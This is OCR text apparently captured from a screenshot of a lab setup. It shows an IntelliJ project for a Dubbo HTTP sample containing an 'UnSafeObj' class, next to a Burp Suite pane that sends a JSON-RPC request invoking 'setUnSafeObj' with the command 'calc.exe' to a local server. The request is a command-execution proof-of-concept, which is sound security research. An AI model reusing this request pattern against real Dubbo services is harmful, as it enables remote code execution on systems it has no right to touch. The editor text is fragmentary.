 dubbo-samples-http > src > main > java > org > apache > dubbo
Project
dubbo-samples-http F:\javaProject\dubbo-samples-http
.idea
src
main
java
org.apache.dubbo.samples.http
api
DemoService
impl
DemoServiceImpl
UnSafeObj
HttpConsumer
HttpProvider
resources
spring
http-consumer.xml
http-provider.xml
log4j.properties
test
target
pom.xml
External Libraries
1: Project
7: Structure
2: Favorites
ass × Http
21
22 impo
23
24 impo
25
26 publ
27
28
29
30
31
32
33
34
35
36 }
37
Http
Run: HttpProvider × HttpConsumer ×
信息: Starting ProtocolHandler ["http-nio-8080"]
[15/02/20 07:40:27:027 CST] main INFO zookeeper.Zookeeper
[15/02/20 07:40:27:027 CST] main INFO zookeeper.Zookeeper
[15/02/20 07:40:27:027 CST] main INFO zookeeper.Zookeeper
[15/02/20 07:40:27:027 CST] main INFO zookeeper.Zookeeper
[15/02/20 07:40:27:027 CST] main INFO zookeeper.Zookeeper
[15/02/20 07:40:27:027 CST] main INFO metadata.DynamicConf
[15/02/20 07:40:27:027 CST] main INFO bootstrap.DubboBoots
dubbo service started
4: Run 5: Debug 6: TODO Terminal Build FindBugs-IDEA
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
Send 取消 < > 目标: http://192.168.0.102:8080
请求
Raw 参数 头 Hex
POST /org.apache.dubbo.samples.http.api.DemoService HTTP/1.1
Host: 192.168.0.102:8080
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 98
{"id":"123456789","jsonrpc":"2.0","method":"setUnSafeObj","params":[{"cmd
":"calc.exe"}]}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200
Content-Length: 59
Date: Sat, 15 Feb 2020 08:45:15 GMT
{"jsonrpc":"2.0","id":"1226012623914925635","result":null}
? < + > 输入搜索字词 没有比赛